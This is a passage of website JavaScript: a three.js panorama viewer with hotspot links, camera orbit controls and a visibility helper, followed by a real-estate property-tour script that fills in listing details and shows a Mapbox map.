                }

                scope.dom_element.removeChild(this.dom_element);
            };

            // remove link DOM element from scene and remove self from Html_Links.links array
            this.dispose = function () {

                if (this.dom_element) {
                    if (this.dom_element.parentNode === scope.dom_element) {
                        scope.dom_element.removeChild(this.dom_element);
                    }
                }

                for (var i = 0; i < links_scope.links.length; ++i) {

                    if (links_scope.links[i].id == this.id) {
                        links_scope.links.splice(i, 1);
                    }
                }
            };

            /**
             * 
             * @param x
             * @param y
             */
            this.update_3d_pivot_by_2d_canvas_coords = function (x, y) {

                // normalized dot position 
                var direction = new THREE.Vector2(
                    (x / scope.dom_element.clientWidth) * 2 - 1,
                    (y / scope.dom_element.clientHeight) * 2 - 1
                );

                var raycaster = new THREE.Raycaster();

                // intersection,  calculate 3d point on scene
                raycaster.setFromCamera(direction, scope.camera);
                var intersect = raycaster.intersectObject(scope.mesh_sphere, true);
                var p = intersect[0].point;

                this.set_position(p);
            };

            //  ------ private section ------            

            // to dynamic creation DOM element with style   
            function create_dom() {

                var id = link_scope.id;
                var dom_css = "display: inline-block; position: absolute;"
                dom_css += " width: " + w + "; height: " + h + ";";

                // create div     
                link_scope.dom_element = document.createElement("div");
                link_scope.dom_element.id = id;
                link_scope.dom_element.setAttribute("style", dom_css);
                link_scope.dom_element.style.cursor = "pointer";
                link_scope.dom_element.setAttribute("panorama_target_id", target_panorama_id);

                // normal style image
                link_scope.dom_img = document.createElement("img");
                link_scope.dom_img.src = link_scope.image_path;
                link_scope.dom_img.setAttribute("style", dom_css);
                link_scope.dom_img.style.width = "100%";
                link_scope.dom_img.style.height = "100%";

                // add imge to div
                link_scope.dom_element.appendChild(link_scope.dom_img);
                link_scope.dom_element.addEventListener("click", link_scope.on_mouse_click);


                // mouse hover style image if hover image defined
                if (link_scope.has_hover_img) {

                    link_scope.dom_hover_img = document.createElement("img");
                    link_scope.dom_hover_img.src = link_scope.image_hover_path;
                    link_scope.dom_hover_img.setAttribute("style", dom_css);
                    link_scope.dom_hover_img.style.display = "none";
                    link_scope.dom_hover_img.style.width = "100%";
                    link_scope.dom_hover_img.style.height = "100%";

                    link_scope.dom_element.appendChild(link_scope.dom_hover_img);

                    link_scope.dom_element.addEventListener("mouseover", link_scope.on_mouse_over);
                    link_scope.dom_element.addEventListener("mouseout", link_scope.on_mouse_out);
                }

                return link_scope.dom_element;
            }

            // event handlers            
            this.on_mouse_click = function () {

                scope.set_panorama_by_id(this.getAttribute("panorama_target_id"));
            };

            this.on_mouse_over = function () {

                link_scope.dom_hover_img.style.display = "inline-block";
            };

            this.on_mouse_out = function () {

                link_scope.dom_hover_img.style.display = "none";
            };

            // disable onclick event
            this.off = function () {

                this.dom_element.removeEventListener("click", link_scope.on_mouse_click);
            };

            // enable onclick event
            this.on = function () {

                this.dom_element.addEventListener("click", link_scope.on_mouse_click);
            };

            // init dom element & position control
            this.dom_element = create_dom();
            this.set_position(new THREE.Vector3(x, y, z));


            /* ---------------------------------------------------------
             *         Object for manage the Html Links Position
             * --------------------------------------------------------*/
            function Html_object_position_hero(dom_element, position) {

                var MAX_SCALE = scope.p.link_scale / 100;

                this.position = position;
                this.dom_element = dom_element;
                this.width = dom_element.clientWidth;
                this.height = dom_element.clientHeight;

                this.update_position = function () {

                    var bottom_offset = scope.canvas.clientHeight / 2,
                        left_offset = scope.canvas.clientWidth / 2;

                    var p = position.clone();

                    // get angle between point & camera target
                    var target = scope.camera.target.clone(),
                        angle = position.angleTo(target);

                    // get normalized projection on camera plane

                    p.project(scope.camera);
                    this.scale(p);

                    var left = p.x * left_offset + left_offset - dom_element.clientWidth / 2;
                    var bottom = p.y * bottom_offset + bottom_offset - dom_element.clientHeight / 2;

                    dom_element.style.left = Math.round(left) + "px";
                    dom_element.style.bottom = Math.round(bottom) + "px";

                    // hide item when object is behind the camera 
                    dom_element.style.display = angle < Math.PI / 2 ? "inline-block" : "none";

                };


                // position on scene in NDC
                this.scale = function (position) {

                    var max_coord = Math.max(Math.abs(position.x), Math.abs(position.y));

                    var scale = MAX_SCALE > 0 ?
                        1 - max_coord * MAX_SCALE :
                        1 - Math.abs((1 - max_coord) * MAX_SCALE);

                    this.dom_element.style.width = Math.round(scale * link_scope.w) + "px";
                    this.dom_element.style.height = Math.round(scale * link_scope.h) + "px";
                };
            }
        }
    }
};

THREE.is_visible = function () {

    /**
     * Checks if a DOM element is visible. Takes into
     * consideration its parents and overflow.
     *
     * @param (el)      the DOM element to check if is visible
     *
     * These params are optional that are sent in recursively,
     * you typically won't use these:
     *
     * @param (t)       Top corner position number
     * @param (r)       Right corner position number
     * @param (b)       Bottom corner position number
     * @param (l)       Left corner position number
     * @param (w)       Element width number
     * @param (h)       Element height number
     */
    function _isVisible(el, t, r, b, l, w, h) {

        var p = el.parentNode,
            VISIBLE_PADDING = 2;


        if (!_elementInDocument(el)) {
            return false;
        }

        //-- Return true for document node
        if (9 === p.nodeType) {
            return true;
        }

        //-- Return false if our element is invisible
        if (
            '0' === _getStyle(el, 'opacity') ||
            'none' === _getStyle(el, 'display') ||
            'hidden' === _getStyle(el, 'visibility')
        ) {
            return false;
        }

        if (
            'undefined' === typeof (t) ||
            'undefined' === typeof (r) ||
            'undefined' === typeof (b) ||
            'undefined' === typeof (l) ||
            'undefined' === typeof (w) ||
            'undefined' === typeof (h)
        ) {
            t = el.offsetTop;
            l = el.offsetLeft;
            b = t + el.offsetHeight;
            r = l + el.offsetWidth;
            w = el.offsetWidth;
            h = el.offsetHeight;
        }
        //-- If we have a parent, let's continue:
        if (p) {
            //-- Check if the parent can hide its children.
            if (('hidden' === _getStyle(p, 'overflow') || 'scroll' === _getStyle(p, 'overflow'))) {
                //-- Only check if the offset is different for the parent
                if (
                    //-- If the target element is to the right of the parent elm
                    l + VISIBLE_PADDING > p.offsetWidth + p.scrollLeft ||
                    //-- If the target element is to the left of the parent elm
                    l + w - VISIBLE_PADDING < p.scrollLeft ||
                    //-- If the target element is under the parent elm
                    t + VISIBLE_PADDING > p.offsetHeight + p.scrollTop ||
                    //-- If the target element is above the parent elm
                    t + h - VISIBLE_PADDING < p.scrollTop
                ) {
                    //-- Our target element is out of bounds:
                    return false;
                }
            }
            //-- Add the offset parent's left/top coords to our element's offset:
            if (el.offsetParent === p) {
                l += p.offsetLeft;
                t += p.offsetTop;
            }
            //-- Let's recursively check upwards:
            return _isVisible(p, t, r, b, l, w, h);
        }
        return true;
    }

    //-- Cross browser method to get style properties:
    function _getStyle(el, property) {
        if (window.getComputedStyle) {
            return document.defaultView.getComputedStyle(el, null)[property];
        }
        if (el.currentStyle) {
            return el.currentStyle[property];
        }
    }

    function _elementInDocument(element) {
        while (element = element.parentNode) {
            if (element == document) {
                return true;
            }
        }
        return false;
    }

    if (this.getBoundingClientRect) {

        var n = this.getBoundingClientRect();
        if (n.bottom < 0 || n.top - window.innerHeight > 0) return false;
    }

    return _isVisible(this);
};

THREE.check_WebGL_support = function () {
    try {

        var canvas = document.createElement('canvas');
        return !!window.WebGLRenderingContext && (
            canvas.getContext('webgl') || canvas.getContext('experimental-webgl'));

    } catch (e) { return false; }
};

THREE.check_Canvas_support = function () {
    try {

        var canvas = document.createElement('canvas');
        return !!window.CanvasRenderingContext2D;

    } catch (e) { return false; }
};

THREE.OrbitControls = function (object, localElement, global_element, sphere_radius) {

    if (!object) throw ("Orbit controls init error! 'object' is undefined");
    if (!localElement) throw ("Orbit controls init error! 'localElement' is undefined");

    this.object = object;
    this.global_element = (global_element !== undefined) ? global_element : document;
    this.localElement = localElement;

    // API

    // Set to false to disable this control
    this.enabled = true;

    var need_update = false;
    this.need_update = function () { need_update = true; };

    // "target" sets the location of focus, where the control orbits around
    // and where it pans with respect to.
    this.target = object.target;
    this.sphere_radius = sphere_radius;

    // center is old, deprecated; use "target" instead
    this.center = this.target;

    // This option actually enables dollying in and out; left as "zoom" for
    // backwards compatibility
    this.noZoom = false;
    this.zoomSpeed = 1.0;
    this.fovMax = 75;
    this.fovMin = 35;

    // Limits to how far you can dolly in and out
    this.minDistance = 0;
    this.maxDistance = Infinity;

    // Set to true to disable this control
    this.noRotate = false;
    this.rotateSpeed = 1.0;

    // Set to true to automatically rotate around the target
    this.autoRotate = false;
    this.autoRotateSpeed = 2.0; // 30 seconds per round when fps is 60

    // How far you can orbit vertically, upper and lower limits.
    // Range is 0 to Math.PI radians.
    this.minPolarAngle = 0; // radians
    this.maxPolarAngle = Math.PI; // radians

    // Set to true to disable use of the keys
    this.noKeys = false;
    // The four arrow keys
    this.keys = { LEFT: 37, UP: 38, RIGHT: 39, BOTTOM: 40 };

    // use device motion
    this.use_devicemotion = true;
    this.devisemotion_rotate_speed = 0.1;


    ////////////
    // internals

    var scope = this;

    var EPS = 0.000001;

    var rotateStart = new THREE.Vector2();
    var rotateEnd = new THREE.Vector2();
    var rotateDelta = new THREE.Vector2();

    var dollyStart = new THREE.Vector2();
    var dollyEnd = new THREE.Vector2();
    var dollyDelta = new THREE.Vector2();

    var phiDelta = 0;
    var thetaDelta = 0;

    var lastPosition = new THREE.Vector3();

    var STATE = { NONE: -1, ROTATE: 0, DOLLY: 1, TOUCH_ROTATE: 3, TOUCH_DOLLY: 4, TOUCH_PAN: 5 };
    var state = STATE.NONE;

    // events
    var changeEvent = { type: 'change' };

    this.rotateLeft = function (angle) {

        if (angle === undefined) {

            angle = getAutoRotationAngle();
        }

        thetaDelta -= angle;
    };

    this.rotateUp = function (angle) {

        if (angle === undefined) {

            angle = getAutoRotationAngle();
        }

        phiDelta -= angle;
    };

    this.dollyIn = function (dollyScale) {

        if (dollyScale === undefined) {

            dollyScale = getZoomScale();
        }

        var new_fov = scope.object.fov / dollyScale;

        if (new_fov < scope.fovMin) {

            new_fov = scope.fovMin;
        }

        if (new_fov > scope.fovMax) {

            new_fov = scope.fovMax;
        }

        scope.object.fov = new_fov;
        scope.object.updateProjectionMatrix();

        need_update = true;

    };

    this.dollyOut = function (dollyScale) {

        if (dollyScale === undefined) {

            dollyScale = getZoomScale();
        }

        var new_fov = scope.object.fov * dollyScale;

        if (new_fov < scope.fovMin) {

            new_fov = scope.fovMin;
        }

        if (new_fov > scope.fovMax) {

            new_fov = scope.fovMax;
        }

        scope.object.fov = new_fov;
        scope.object.updateProjectionMatrix();

        need_update = true;
    };


    function getAutoRotationAngle() {

        return 2 * Math.PI / 60 / 60 * scope.autoRotateSpeed;
    }

    function getZoomScale() {

        return Math.pow(0.95, scope.zoomSpeed);
    }

    function onMouseDown(event) {

        this.freeze = true;
        if (scope.enabled === false) { return; }

        event.preventDefault();
        event.stopPropagation();

        if (event.button === 0) {
            if (scope.noRotate === true) { return; }

            state = STATE.ROTATE;

            rotateStart.set(event.clientX, event.clientY);

        } else if (event.button === 1) {
            if (scope.noZoom === true) { return; }

            state = STATE.DOLLY;

            dollyStart.set(event.clientX, event.clientY);

        }

        scope.global_element.addEventListener('mousemove', onMouseMove, false);
        scope.global_element.addEventListener('mouseup', onMouseUp, false);
    }

    function onMouseMove(event) {

        if (scope.enabled === false) return;

        var element = scope.global_element === document ? scope.global_element.body : scope.global_element;

        if (state === STATE.ROTATE) {

            if (scope.noRotate === true) return;

            rotateEnd.set(event.clientX, event.clientY);
            rotateDelta.subVectors(rotateEnd, rotateStart);

            // rotating across whole screen goes 360 degrees around
            scope.rotateLeft(2 * Math.PI * rotateDelta.x / element.clientWidth * scope.rotateSpeed);
            // rotating up and down along whole screen attempts to go 360, but limited to 180
            scope.rotateUp(2 * Math.PI * rotateDelta.y / element.clientHeight * scope.rotateSpeed);

            rotateStart.copy(rotateEnd);

            event.preventDefault();
            event.stopPropagation();

        } else if (state === STATE.DOLLY) {

            if (scope.noZoom === true) return;

            dollyEnd.set(event.clientX, event.clientY);
            dollyDelta.subVectors(dollyEnd, dollyStart);

            if (dollyDelta.y > 0) {

                scope.dollyIn();

            } else {

                scope.dollyOut();

            }

            dollyStart.copy(dollyEnd);

            event.preventDefault();
            event.stopPropagation();

        }

        scope.update();

    }

    function onMouseUp( /* event */) {

        this.freeze = false;
        if (scope.enabled === false) return;

        scope.global_element.removeEventListener('mousemove', onMouseMove, false);
        scope.global_element.removeEventListener('mouseup', onMouseUp, false);

        state = STATE.NONE;

    }

    function onMouseWheel(event) {

        if (scope.enabled === false || scope.noZoom === true) return;

        var delta = 0;

        if (event.wheelDelta) { // WebKit / Opera / Explorer 9

            delta = event.wheelDelta;

        } else if (event.detail) { // Firefox

            delta = -event.detail;

        }

        delta < 0 ? scope.dollyOut() : scope.dollyIn();

        event.preventDefault();
        event.stopPropagation();

        scope.update();
    }

    function onKeyDown(event) {
        // TODO
        if (scope.enabled === false) { return; }
        if (scope.noKeys === true) { return; }

        var needUpdate = false;

        switch (event.keyCode) {

            case scope.keys.UP:

                needUpdate = true;
                break;
            case scope.keys.BOTTOM:

                needUpdate = true;
                break;
            case scope.keys.LEFT:

                needUpdate = true;
                break;
            case scope.keys.RIGHT:

                needUpdate = true;
                break;
        }

        if (needUpdate) {

            scope.need_update();
            scope.update();

        }
    }

    function touchstart(event) {

        if (scope.enabled === false) { return; }

        this.freeze = true;
        event.preventDefault();
        event.stopPropagation();

        switch (event.touches.length) {

            case 1: // one-fingered touch: rotate
                if (scope.noRotate === true) { return; }

                state = STATE.TOUCH_ROTATE;

                rotateStart.set(event.touches[0].pageX, event.touches[0].pageY);

                event.preventDefault();
                event.stopPropagation();

                scope.update();
                break;

            case 2: // two-fingered touch: dolly
                if (scope.noZoom === true) { return; }

                state = STATE.TOUCH_DOLLY;

                var dx = event.touches[0].pageX - event.touches[1].pageX;
                var dy = event.touches[0].pageY - event.touches[1].pageY;
                var distance = Math.sqrt(dx * dx + dy * dy);
                dollyStart.set(0, distance);

                event.preventDefault();
                event.stopPropagation();
                scope.update();
                break;


            default:
                state = STATE.NONE;

        }
    }

    function touchmove(event) {

        if (scope.enabled === false) { return; }

        var element = scope.global_element === document ? scope.global_element.body : scope.global_element;

        switch (event.touches.length) {

            case 1: // one-fingered touch: rotate

                if (scope.noRotate === true) { return; }
                if (state !== STATE.TOUCH_ROTATE) { return; }

                rotateEnd.set(event.touches[0].pageX, event.touches[0].pageY);
                rotateDelta.subVectors(rotateEnd, rotateStart);

                // rotating across whole screen goes 360 degrees around
                scope.rotateLeft(2 * Math.PI * rotateDelta.x / element.clientWidth * scope.rotateSpeed);
                // rotating up and down along whole screen attempts to go 360, but limited to 180
                scope.rotateUp(2 * Math.PI * rotateDelta.y / element.clientHeight * scope.rotateSpeed);

                rotateStart.copy(rotateEnd);

                event.preventDefault();
                event.stopPropagation();

                break;

            case 2: // two-fingered touch: dolly

                if (scope.noZoom === true) { return; }
                if (state !== STATE.TOUCH_DOLLY) { return; }

                var dx = event.touches[0].pageX - event.touches[1].pageX;
                var dy = event.touches[0].pageY - event.touches[1].pageY;
                var distance = Math.sqrt(dx * dx + dy * dy);

                dollyEnd.set(0, distance);
                dollyDelta.subVectors(dollyEnd, dollyStart);

                if (dollyDelta.y > 0) {

                    scope.dollyOut();

                } else {

                    scope.dollyIn();

                }

                dollyStart.copy(dollyEnd);

                event.preventDefault();
                event.stopPropagation();

                break;

            default:
                state = STATE.NONE;

        }
    }


    function touchend( /* event */) {

        if (scope.enabled === false) { return; }

        state = STATE.NONE;
    }

    this.look_at = function (target) {

        this.target.x = target.x;
        this.target.y = target.y;
        this.target.z = target.z;

        this.object.lookAt(this.target);
        this.need_update();
    };

    this.update = function () {

        var offset = this.target.clone().sub(this.object.position);

        // angle from z-axis around y-axis
        var theta = Math.atan2(offset.x, offset.z);

        // angle from y-axis
        var phi = Math.atan2(Math.sqrt(offset.x * offset.x + offset.z * offset.z), offset.y);

        if (this.autoRotate && state == STATE.NONE) {

            this.rotateLeft(getAutoRotationAngle());
        }

        theta += thetaDelta;
        phi -= phiDelta;

        // restrict phi to be between desired limits
        phi = Math.max(this.minPolarAngle, Math.min(this.maxPolarAngle, phi));

        // restrict phi to be betwee EPS and PI-EPS
        phi = Math.max(EPS, Math.min(Math.PI - EPS, phi));

        var radius = scope.sphere_radius;
        // restrict radius to be between desired limits
        radius = Math.max(this.minDistance, Math.min(this.maxDistance, radius));

        this.target.x = radius * Math.sin(phi) * Math.sin(theta);
        this.target.y = radius * Math.cos(phi);
        this.target.z = radius * Math.sin(phi) * Math.cos(theta);

        this.object.lookAt(this.target);

        thetaDelta = 0;
        phiDelta = 0;

        if (need_update || lastPosition.distanceTo(this.object.target) > 0) {

            this.dispatchEvent(changeEvent);
            lastPosition.copy(this.object.target);

            need_update = false;
        }
    };

    // global_element -  BODY
    // localElement - canvas

    this.bind_event_listiners = function () {

        //this.global_element.addEventListener( 'contextmenu', function ( event ) { event.preventDefault(); }, false );
        this.localElement.addEventListener('mousedown', onMouseDown, false);
        this.localElement.addEventListener('mousewheel', onMouseWheel, false);
        this.localElement.addEventListener('DOMMouseScroll', onMouseWheel, false); // firefox

        this.global_element.addEventListener('keydown', onKeyDown, false);

        this.localElement.addEventListener('touchstart', touchstart, false);
        this.global_element.addEventListener('touchend', touchend, false);
        this.global_element.addEventListener('touchmove', touchmove, false);
    };

    this.detach_all_event_listiners = function () {

        this.localElement.removeEventListener('mousedown', onMouseDown);
        this.localElement.removeEventListener('mousewheel', onMouseWheel);
        this.localElement.removeEventListener('DOMMouseScroll', onMouseWheel); // firefox

        this.global_element.removeEventListener('keydown', onKeyDown);

        this.localElement.removeEventListener('touchstart', touchstart);
        this.global_element.removeEventListener('touchend', touchend);
        this.global_element.removeEventListener('touchmove', touchmove);

    };
};
THREE.OrbitControls.prototype = Object.create(THREE.EventDispatcher.prototype);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://propertydarshan.com/user/js/propertyTour.js
body_size: 6436
content:
var base_url = "";
var base_url = 'http://' + window.location.hostname + ':' + window.location.port;
var propertyTitle = "";
var propertyTypeIds = [];
//var properties = [];
var filepath;
var panorama_hero;
var property_tags_distinct;
mapboxgl.accessToken = "pk.eyJ1IjoiYWJoaXNoZWswNSIsImEiOiJjanpkdHJoY2YwMmZuM21xbTVweXZndHczIn0.yHFLb4I5gBe5pRwCishEvA";


$(document).ready(function () {
    // $('.keyword').select2({
    //     placeholder: "Type Location",
    //     minimumInputLength: 3,
    //     allowClear: true,
    //     closeOnSelect: true,
    //     minimumResultsForSearch: -1
    // });

    // $('.prop-type').select2({
    //     placeholder: "Property Type",
    //     minimumResultsForSearch: Infinity,
    //     allowClear: true,
    //     closeOnSelect: true,
    // });

    // $('.budget').select2({
    //     placeholder: "Budget",
    //     minimumResultsForSearch: Infinity,
    //     allowClear: true,
    //     closeOnSelect: true,
    // });


    // $("#min").click(function () {
    //     $("#min_show").show();
    //     $("#max_show").hide();
    // });

    // $("#max").click(function () {
    //     $("#max_show").show();
    //     $("#min_show").hide();
    // });

    $.ajax({
        url: "/settings/read",
        type: "get",
        success: function (result) {
            if(result[0].bannerAdsImage && result[0].bannerAdsImage != ''){
                $("#advertisement").html('<a target="_blank" href="'+result[0].bannerAdsLink+'"><img loading="lazy" class="w-100 h-100" src="'+ result[0].bannerAdsImage?.replace("public", "")+'" alt=""></a>');
            }
            else{
                $("#advertisement").css("display",  "none");   
            }
        },
        error: function (err) {
            var dump = err;
        }
    });

    $(function () {
        $('.footer_blog h5').click(function () {
            $(this).parent().toggleClass('active');
        });
    });


    $('#createLinks').hScroll();


    // $.ajax({
    //     url: base_url + "/propertytypes/list/",
    //     type: "get",
    //     success: function(result) {
    //         //console.log('fetched property types data');
    //         var residential = document.getElementById('property_checkbox');
    //         for (var i = 0; i < result.length; i++) {
    //             var labeltag = document.createElement('label');
    //             labeltag.setAttribute("for", "checkbox" + i);
    //             labeltag.innerHTML = result[i].name;
    //             var inputtag = document.createElement('input');
    //             inputtag.type = 'checkbox';
    //             inputtag.value = result[i]._id;
    //             inputtag.id = "checkbox" + i;
    //             inputtag.name = "prop-type-residential"

    //             var li = document.createElement('li');
    //             residential.appendChild(li);
    //             //
    //             li.appendChild(inputtag);
    //             li.appendChild(labeltag);
    //             //labeltag.innerHTML = result[i].name;
    //             li.appendChild(labeltag);

    //             // $('<option>').val(result[i]._id).text(result[i].name).appendTo('#prop-type');
    //             propertyTypeIds.push(result[i]._id);
    //         }
    //     },
    //     error: function(err) {
    //         console.log('there was issue fetching the property types');
    //     }
    // });

    // $.ajax({
    //     url: base_url + "/searchtags/list",
    //     type: "get",
    //     success: function(result) {
    //         //console.log('fecthed tags');
    //         property_tags_distinct = [...new Set(result.map(x => { return { name: x.name, id: x._id }; }))];
    //         //console.log(property_tags_distinct);
    //         userPropertyDropdown();
    //     },
    //     error: function(err) {
    //         console.log('there was issue fetching the Tags');
    //     }
    // });





    // console.log("here");
    // 
    if (!window_data.tourStatus || window_data.tourStatus!="Yes") {
	
        windowData(window_data);
    }
    else{
	console.log(125)
	}
    function windowData(result) {
        //console.log(result);
        loadPanoroma(result);
        // displayOverlayDetails(result);
    }
    
    
    

    // var url = document.location.href,
    //     params = url.split('?')[1].split('&'),
    //     data = {},
    //     tmp;
    // for (var i = 0, l = params.length; i < l; i++) {
    //     tmp = params[i].split('=');
    //     var propertyid = tmp[1];
    // }

    // $.ajax({
    //     url: base_url + "/propertylist/read/" + propertyid,
    //     type: "get",
    //     success: function(result) {
    //         //console.log('got property list');
    //         //console.log(result);
    //         propertyTitle = result.title;
    //         document.title = result.title;
    //         document.querySelector('meta[name="description"]').setAttribute("content", result.overview);

    //         //console.log(propertyTitle);
    //         loadPanoroma(result);
    //         displayOverlayDetails(result);
    //     },
    //     error: function(err) {
    //         console.log('there was issue fetching the property list');
    //     }
    // });

});

// function userPropertyDropdown() {
//     $.ajax({
//         url: base_url + "/propertylist/userList",
//         type: "get",
//         success: function(result) {
//             //console.log('fetched property list data');
//             var propertylist = result.list;
//             createPropertyDropdown(propertylist);
//         },
//         error: function(err) {
//             console.log('there was issue fetching the property list');
//         }
//     });
// }

var current = null;

function showresponddiv(messagedivid) {
    var id = messagedivid.replace("message-", "respond-"),
        div = document.getElementById(id);

    // hide previous one
    if (current && current != div) {
        current.style.display = 'none';
    }

    if (div.style.display == "none") {
        div.style.display = "inline";
        current = div;
    } else {
        div.style.display = "none";
    }
}

// function createPropertyDropdown(result) {

//     // var property_title_distinct = [...new Set(result.map(x => x.title))];
//     // var property_location_distinct = [...new Set(result.map(x => x.location))];
//     // for (var i = 0; i < property_title_distinct.length; i++) {
//     //     $('<option>').val(property_title_distinct[i]).text(property_title_distinct[i]).appendTo('#property_names');
//     // }
//     // for (var i = 0; i < property_location_distinct.length; i++) {
//     //     $('<option>').val(property_location_distinct[i]).text(property_location_distinct[i]).appendTo('#locations');
//     // }
//     for (var i = 0; i < property_tags_distinct.length; i++) {
//         $('<option>').val(property_tags_distinct[i].name).text(property_tags_distinct[i].name).appendTo('#property_tags');
//     }
// }

function draw(delta) {
    totalSeconds += delta;

    var vx = 100; // the background scrolls with a speed of 100 pixels/sec
    var numImages = Math.ceil(canvas.width / img.width) + 1;
    var xpos = totalSeconds * vx % img.width;

    context.save();
    context.translate(-xpos, 0);
    for (var i = 0; i < numImages; i++) {
        context.drawImage(img, i * img.width, 0);
    }
    context.restore();
}


function loadPanoroma(result) {

    var container = document.getElementById('my_tour');
    panorama_hero = new THREE.Panorama_hero(container);
    console.log(result)
    if (panorama_hero.panorama_possible) {
        var pathoffile = result.jsonTour.filepath;
        var finalfile = pathoffile.split('/');

        filepath = "/" + finalfile[1] + "/" + finalfile[2];
        //console.log(filepath)
        panorama_hero.from_JSON_file(filepath);
    }
    

}

function displayOverlayDetails(result) {
    document.getElementById('coverlogo').style.backgroundImage = "url('" + result.coverImage?.replace("public", "") + "')";
    document.getElementById('propertyFor').innerHTML = result.propertyListType;

    var basePricePara = document.getElementById('propertyPrice');
    var priceString = (result.price).toString();
    var priceLength = priceString.length;
    if (priceLength == 4 || priceLength == 5) {
        var finalPrice = (result.price / 1000);
        basePricePara.innerHTML = '₹' + finalPrice + ' K';
    } else if (priceLength == 6 || priceLength == 7) {
        var finalPrice = (result.price / 100000);
        basePricePara.innerHTML = '₹' + finalPrice + ' L';
    } else if (priceLength == 8 || priceLength == 9) {
        var finalPrice = (result.price / 10000000);
        basePricePara.innerHTML = '₹' + finalPrice + ' Cr';
    }
    var sqftprice = Math.round(result.price / result.saleableArea);
    document.getElementById('propertySquare').innerHTML = '₹' + sqftprice;
    document.getElementById('propertyArea').innerHTML = result.saleableArea;

    if (result.furnished && (result.furnished !== 'NA' && result.furnished !== 'undefined')) {
        document.getElementById('furnished').innerHTML = result.furnished;
    }
    // else { document.getElementById('furnished').innerHTML = 'NA' }

    document.getElementById('propertyTitle').innerHTML = result.title;
    document.getElementById('propertyLocation').innerHTML = '<i class="la la-map-marker"></i>' + result.location;
    document.getElementById('propertyOverview').innerHTML = result.overview;

    if (result.bedrooms && (result.bedrooms !== 'NA' && result.bedrooms !== 'undefined')) {
        document.getElementById('bedroom').innerHTML = result.bedrooms;
        document.getElementById("bedroom").parentElement.style.display = "block";
    }
    // else { document.getElementById('bedroom').innerHTML = 'NA'; }
    if (result.bathrooms && (result.bathrooms !== 'NA' && result.bathrooms !== 'undefined')) {
        document.getElementById('bathrooms').innerHTML = result.bathrooms;
        document.getElementById("bathrooms").parentElement.style.display = "block";
    }
    // else { document.getElementById('bathrooms').innerHTML = 'NA' }
    if (result.balconies && (result.balconies !== 'NA' && result.balconies !== 'undefined')) {
        document.getElementById('balconies').innerHTML = result.balconies;
        document.getElementById("balconies").parentElement.style.display = "block";
    }
    // else { document.getElementById('balconies').innerHTML = 'NA'; }
    if (result.conditioning && (result.conditioning !== 'NA' && result.conditioning !== 'undefined')) {
        document.getElementById('conditioning').innerHTML = result.conditioning;
        document.getElementById("conditioning").parentElement.style.display = "block";
    }
    // else { document.getElementById('conditioning').innerHTML = 'NA'; }
    var amenityValues = result.amenities;
    //console.log(amenityValues);
    for (var i = 0; i < amenityValues.length; i++) {
        var amenityList = document.createElement('li');
        var amenityDiv = document.createElement('div');
        var amenityImage = document.createElement('img');
        amenityImage.alt = "icon";
        amenityImage.src = base_url + '/' + amenityValues[i].image;
        amenityDiv.appendChild(amenityImage);
        var amenityDescription = document.createElement('div');
        var amenityPara = document.createElement('p');
        amenityPara.innerHTML = amenityValues[i].name;
        amenityDescription.appendChild(amenityPara);
        amenityList.appendChild(amenityDiv);
        amenityList.appendChild(amenityDescription);
        document.getElementById('/admin/amenities').appendChild(amenityList);

    }
    if ((result.latitude != 0.0) && (result.longitude != 0.0)) {
        initMap(result.latitude, result.longitude);
    } else {
        document.getElementById('map').style.display = "none";
        document.getElementById('mapnotfound').style.display = "block";
    }

}

function initMap(latitude, longitude) {
    var mapboxClient = mapboxSdk({ accessToken: mapboxgl.accessToken });
    var map = new mapboxgl.Map({
        container: 'map',
        style: 'mapbox://styles/mapbox/streets-v11',
        center: [longitude, latitude],
        zoom: 11
    });
    map.addControl(new mapboxgl.NavigationControl());
    marker = new mapboxgl.Marker()
        .setLngLat([longitude, latitude])
        .addTo(map);
    //console.log("inside google maps");
    // var uluru = { lat: parseFloat(latitude), lng: parseFloat(longitude) };
    // var map = new google.maps.Map(
    //     document.getElementById('map'), { zoom: 12, center: uluru });
    // var marker = new google.maps.Marker({ position: uluru, map: map });


}

/* 
var enquiry_form = document.getElementById('details_enquiry_form');
enquiry_form.addEventListener('submit', (event) => {
    if (enquiry_form.checkValidity() === false) {
        event.preventDefault();
        event.stopPropagation();
        //console.log("Form not valid")
    } else {
        event.preventDefault();
        enquiry_form.classList.add('was-validated');
        //console.log('Form is valid');
        var name = document.getElementById('enquiry_cust_name').value;
        var email = document.getElementById('enquiry_cust_email').value;
        var mobile = document.getElementById('enquiry_cust_phone').value;
        var comment = '';// document.getElementById('enquiry_cust_comment').value;
        var datatosent = {
            "cname": name,
            "email": email,
            "mobile": mobile,
            "comment": comment,
            "propertyname": window_data.title
        }
        //
        $.ajax({
            url: base_url + "/enquiries/property/create",
            type: "post",
            data: (datatosent),
            success: function (result) {
                $.ajax({
                    type: 'POST',
                    url: '/mail/contactRequest',
                    data: {
                        customer_name: name,
                        customer_phone: mobile,
                        customer_email: email,
                        owner_name: window_data.ownerName || '',
                        owner_phone: window_data.ownerPhNumber || '',
                        owner_email: window_data.ownerEmail || '',
                        property_title: window_data.title || '',
                        property_url: window.location.href,
                        shorturl: window_data.shorturl,
                        image: 'https://propertydarshan.com/' + window_data.logo,
                        template: 'details',
                        email: true,
                        sms: true
                    },
                    success: function (response) {
                        console.log("contact request sent");
                    }
                });
                //
                $("#form_submit_button").prop("disabled", false);
                $('#details_enquiry_form').remove();
                var thankyoudiv = document.createElement('div');
                thankyoudiv.innerHTML = '<h1>Thank You!</h1><br><br><p>Contact details has been shared in email and sms</p>'
                document.getElementById('enquiry_div').appendChild(thankyoudiv);
                console.log('created successfully');
                //
            },
            error: function (err) {
                $("#form_submit_button").prop("disabled", false);
                document.getElementById('errorinfo').innerHTML = 'Please Try Again.Response could not be Recorded'
                console.log('there was issue fetching the search tags');
            }
        });
        //


    }
});
*/

function set_scene(scene) {
    // var container = document.getElementById('my_tour');
    // var panorama_hero = new THREE.Panorama_hero(container);
    // var scene_filepath = filepath.replace('.json', '');
    // console.log(scene_filepath);
    // var p1 = panorama_hero.add_panorama(scene_filepath + "/360_3857.JPG");
    // var p2 = panorama_hero.add_panorama(scene_filepath + "/360_3862.JPG");
    // var p3 = panorama_hero.add_panorama(scene_filepath + "/360_3861.JPG");
    // if (scene == "livingroom") {
    //     p1.set_to_scene();
    // } else if (scene == "bathroom") {
    //     p3.set_to_scene();
    // } else {
    //     p2.set_to_scene();
    // }
    panorama_hero.set_panorama_by_id(scene);
}

function searchProperty() {
    //console.log('searching property');
    var location = [],
        tags = [],
        title = [];
